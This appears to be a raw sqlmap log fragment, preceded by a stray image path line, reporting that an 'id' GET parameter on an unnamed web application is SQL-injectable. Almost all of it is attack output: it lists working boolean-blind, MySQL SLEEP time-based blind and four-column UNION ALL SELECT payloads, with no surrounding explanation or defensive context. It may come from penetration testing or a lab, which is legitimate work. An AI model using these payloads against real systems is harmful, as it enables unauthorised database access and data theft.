 [09:08:25] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 68 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 9518=9518
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 8311 FROM (SELECT(SLEEP(5)))GbXq)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=-7966 UNION ALL SELECT NULL,NULL,CONCAT(0x716b787171,0x635a684967424456475159436979614d4b54696262645175574e746673696b50564d5a5267624e6a,0x716b767071),NULL-- CiNj
---